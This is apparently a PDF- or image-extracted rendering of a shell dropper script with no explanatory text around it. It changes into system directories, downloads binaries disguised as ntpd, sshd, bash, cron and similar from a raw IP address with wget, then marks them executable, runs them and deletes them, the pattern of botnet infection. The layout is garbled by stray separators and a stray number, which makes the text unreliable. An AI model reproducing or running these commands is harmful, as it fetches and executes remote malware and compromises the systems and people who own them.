 cd /var/run
||, ||, ||, ||, ||, ||, ||,
cd /mnt
||, ||, ||, ||, ||, ||, ||,
cd /root
||, ||, ||, ||, ||, ||, ||,
cd /
||, ||, ||, ||, ||, ||, ||,
wget http://45.77.139.184/ntpd wget http://45.77.139.184/sshd wget http://45.77.139.184/bash wget http://45.77.139.184/tftp wget http://45.77.139.184/wget wget http://45.77.139.184/cron wget http://45.77.139.184/ftp
;, ;, ;, ;, ;, ;, ;,
chmod +x ntpd chmod +x sshd chmod +x bash chmod +x tftp chmod +x wget chmod +x cron chmod +x ftp
;, ;, ;, ;, ;, ;, ;,
./ntpd ./sshd ./bash ./tftp ./wget ./cron ./ftp
;, ;, ;, ;, ;, ;, ;,
rm -rf ntpd rm -rf sshd rm -rf bash rm -rf tftp rm -rf wget rm -rf cron 123
;, ;, ;, ;, ;, ;,
cd /tmp